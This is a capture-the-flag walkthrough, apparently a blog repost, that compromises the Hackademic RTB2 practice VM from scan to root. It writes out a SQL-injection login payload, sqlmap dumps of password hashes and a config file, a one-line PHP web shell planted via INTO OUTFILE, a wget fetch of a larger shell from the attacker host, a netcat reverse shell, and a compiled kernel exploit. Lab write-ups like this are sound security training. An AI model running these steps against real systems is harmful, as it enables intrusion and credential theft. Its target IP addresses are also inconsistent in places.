Hackademic-RTB2
Introduction
Description
Hackademic RTB2 is the second edition of Hackademic vulnerable Virtual Machine. The first challenge is described here.
Installation
Hackademic RTB2 can be downloaded from following places:
- http://dc97.4shared.com/download/-pIYENTQ/HackademicRTB2.zip
- https://rapidshare.com/files/4089592556/Hackademic.RTB2.zip
Check the md5sum: 4c35e875e0ae2f872af6751f259b82b7
Environment
- Attacker: 192.168.1.43 (BackTrack 5 R2)
- Victim: 192.168.1.9 (VMWare Fusion)
Should you need to discover the IP address of your target, use tools like fping, netdiscover or nmap.
Challenge
Assessment
Services/Versions
A first nmap scan shows a web server on port 80/tcp and a service on port 666/tcp that looks filtered:
root@bt:~# nmap -sS 192.168.1.9 Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-08 07:57 EDT Nmap scan report for 192.168.1.9 Host is up (0.00072s latency). Not shown: 998 closed ports PORT STATE SERVICE 80/tcp open http 666/tcp filtered doom MAC Address: 00:0C:29:E5:3D:EC (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
A complete scan (against TCP and UDP) provides us with following results:
root@bt:/pentest/database/sqlmap# nmap -sS -sU -A 192.168.1.10 Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-07 16:36 EDT Nmap scan report for 192.168.1.10 Host is up (0.00036s latency). Not shown: 1950 closed ports, 47 open|filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.14 ((Ubuntu)) |_http-methods: No Allow or Public header in OPTIONS response (status code 200) |_http-title: Hackademic.RTB2 666/tcp open http Apache httpd 2.2.14 ((Ubuntu)) | http-robots.txt: 14 disallowed entries | /administrator/ /cache/ /components/ /images/ | /includes/ /installation/ /language/ /libraries/ /media/ |_/modules/ /plugins/ /templates/ /tmp/ /xmlrpc/ |_http-methods: No Allow or Public header in OPTIONS response (status code 200) |_http-title: Hackademic.RTB2 5353/udp open mdns DNS-based service discovery | dns-service-discovery: | 9/tcp workstation |_ Address=192.168.1.10 2a01:e35:8b15:3430:20c:29ff:fee5:3dec MAC Address: 00:0C:29:E5:3D:EC (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:kernel:2.6 OS details: Linux 2.6.17 - 2.6.36 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.36 ms 192.168.1.10 OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 1119.53 seconds
It shows that port 666/tcp is now opened and hosting a web service. We think of port knowcking. There is also a DNS based service on port 5353/udp.
Web service

Let's analyze what could be interesting on port 80/tcp. Point your browser to the root of the target:

Using dirbuster also discloses the presence of a phpmyadmin interface:
Find vulnerabilities in the first form


Let's try to find a vulnerability in the first authentication form. I have used W3AF as well as Sqlmap but have found no SQL injection. Using fuzzing techniques with BurpSuite (Intruder module) against the password field leads to the discovery of an SQL injection:
Notice that it's a real fuzzing exercise here (I must confess it's also a little bit by chance) to discover the injection (you will have to use the full list of SQL injection strings from BurpSuite as well as suffixing them with a simple quote. On the other way, the authentication mechanism doesn't make use of a database. The PHP code will show that the following combination is hard coded:
- login: admin
- password: ' or 1=1 --'
Anyway, this combination leads to a new message as well as as long encoded string:
Find the port-knocking combination

First decode the URL based message. It looks like a hex-encoded string. Use online resources to decode it (e.g. http://home.paulschou.net/tools/xlate/):

The hint "Knock knock knockin' on heaven's door" now confirms that this string will lead to the port knocking combination. Let's copy the binary message, paste it in the binary field and decode it:
Open port 666/tcp
The combination is: 1001:1101:1011:1001. Let's consider it's a suite of TCP ports to open port 666/tcp on the target. We will use netcat to compose the sesame:
# for i in 1001 1101 1011 1001; do nc -z 192.168.1.9 $i; done

Let's check that it has opened the service by pointing to http://192.168.1.19:666. It's working, we can see the welcome page of a Joomla v1.5 portal.
Find a vulnerability in the second application
Now, time to find a vulnerability in the second application, the Joomla portal. Let's try to find a SQL injection. Sqlmap leads to the disclosure of the MySQL users:
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.9:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...&Itemid=3" -D mysql -T user -C User,Password --dump +-------------------------------------------+------------------+ | Password | User | +-------------------------------------------+------------------+ | *5D3C124406BF85494067182754131FF4DAB9C6C7 | root | | *F36E6519B0B1D62AA2D5346EFAD66D1CAF248996 | debian-sys-maint | | *5D3C124406BF85494067182754131FF4DAB9C6C7 | phpmyadmin | +-------------------------------------------+------------------+
However, these hashes haven't been reversed in the past and, though John The Ripper could help, it would take hours, days, ... to crack?
Let's try to dump the users from the Joomla database:
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.9:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...&Itemid=3" \ -D joomla -T jos_users -C name,password,username,usertype --dump +----------------+-------------------------------------------------------------------+---------------+-----------------------+ | name | password | username | usertype | +----------------+-------------------------------------------------------------------+---------------+-----------------------+ | Administrator | 08f43b7f40fb0d56f6a8fb0271ec4710:n9RMVci9nqTUog3GjVTNP7IuOrPayqAl | Administrator | Super%20Administrator | | John%20Smith | 992396d7fc19fd76393f359cb294e300:70NFLkBrApLamH9VNGjlViJLlJsB60KF | JSmith | Registered | | Billy%20Tallor | abe1ae513c16f2a021329cc109071705:FdOrWkL8oMGl1Tju0aT7ReFsOwIMKliy | BTallor | Registered | +----------------+-------------------------------------------------------------------+---------------+-----------------------+
But once again, trying to reverse the hashes is not straightforward. However, sqlmap offers the ability to read files. Let's try to read the configuration file:
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.9:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...&Itemid=3" \ --file-read="/var/www/configuration.php" /var/www/configuration.php file saved to: '/pentest/database/sqlmap/output/192.168.1.9/files/_var_www_configuration.php'
Let's see what's inside:
root@bt:/pentest/database/sqlmap# egrep -i "user|password" output/192.168.1.9/files/_var_www_configuration.php var $user = 'root'; var $password = 'yUtJklM97W'; var $ftp_user = ; var $offset_user = '0'; var $smtpuser = ;
Set up a backdoor
Now that we have the password for root, let's connect to the phpmyadmin interface. Go to http://192.168.1.9/phpmyadmin and use the above credentials.
Open a SQL window and create a rudimentary shell that we will use to download a more sophisticated one:
select "<?php system($_GET[\"cmd\"]); ?>" > into outfile "/var/www/shell.php"
Let's test it:
Now, let's download a more sophisticated PHP shell. Download it on your Bakctrack distribution, uncompress it in your /var/www/ directory and start your webserver (/etc/init.d/apache2 start).
From your browser, use following commands:
http://192.168.1.9:666/shell.php?cmd=wget%20http://192.168.1.43/phpshell.txt
The above command will download the PHP shell. Now let's modify the extension to php:
http://192.168.1.9:666/shell.php?cmd=mv%20/var/www/phpshell.txt%20/var/www/phpshell.php

You should now be able to access your PHP shell:
Reverse shell

To use the reverse shell, open a socket on your Backtrack with netcat:
nc -lvvp 5555
And from the "Back Connect" feature (top menu of the PHP shell interface), configure it as follows:
From your Backtrack terminal, you now have a complete shell to the machine, with limited privileges:
root@bt:~# nc -lvvp 5555 listening on [any] 5555 ... 192.168.1.9: inverse host lookup failed: Unknown server error : Connection timed out connect to [192.168.1.43] from (UNKNOWN) [192.168.1.9] 48972 expr: syntax error id uid=33(www-data) gid=33(www-data) groups=33(www-data) cd /root cd: 3: can't cd to /root uname -a Linux HackademicRTB2 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686 GNU/Linux
Privileges escalation
After some researches on http://www.exploit-db.com, you will find an exploit that works (http://www.exploit-db.com/download/14814).
From your reverse shell, download it, compile it and execute it:
wget http://www.exploit-db.com/download/14814 -O 14814.c gcc 14814.c -o 14814 chmod +x 14814 ./14814 id uid=0(root) gid=0(root)
Decrypt the key
The Key.txt in /root contains a base64 hash. Let's decrypt it and see what it is:
base64 -d Key.txt > output file output output: PNG image, 756 x 344, 8-bit/color RGB, non-interlaced
It's a PNG image. Let's copy it in /var/www:
mv output /var/www/
Here is it:
'Hacking' 카테고리의 다른 글
| How To Hack Test Your WPA/WPA2 Wi-Fi With Kali Linux & Aircrack-ng (0) | 2015.01.12 |
|---|---|
| Wireless Hacking (0) | 2015.01.08 |
| Mobile security: iOS vs. Android vs. BlackBerry vs. Windows Phone (0) | 2014.08.09 |
| Web Application Security (0) | 2014.08.06 |
| Top 10 Most Searched Metasploit Exploit and Auxiliary Modules (0) | 2014.06.12 |